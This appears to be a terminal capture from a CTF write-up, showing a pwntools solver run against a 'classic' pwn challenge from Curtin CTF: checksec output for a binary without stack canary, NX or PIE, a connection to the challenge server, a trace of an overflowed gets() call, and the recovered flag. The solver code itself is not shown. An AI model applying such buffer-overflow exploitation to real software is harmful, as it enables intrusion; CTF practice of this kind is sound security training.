 ┌──(osiris㉿ALICE)-[~/Downloads/CTF/curtin/pwn/classic]
└─$ python solver.py
[*] '/home/osiris/Downloads/CTF/curtin/pwn/classic/challenge.bin'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x400000)
    RWX:      Has RWX segments
[+] Opening connection to 3.26.44.175 on port 3336: Done
[*] Switching to interactive mode
Overflow me to get the flag:
gets(0x7ffe5f45cee0, 0x7ffe5f45d028, 0x7ffe5f45d038, 0x403e18) = 0x7ffe5f45cee0
printf("\nYour input: %s\n", "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"...) = 57
fopen("flag.txt", "r")                           = 0xe5b2c0
fgets("CURTIN_CTF{B4S1C_0V3RF10W}", 27, 0xe5b2c0) = 0x7ffe5f45ced8
fclose(0xe5b2c0 <no return ...>
--- SIGSEGV (Segmentation fault) ---
+++ killed by SIGSEGV +++
[*] Got EOF while reading in interactive
$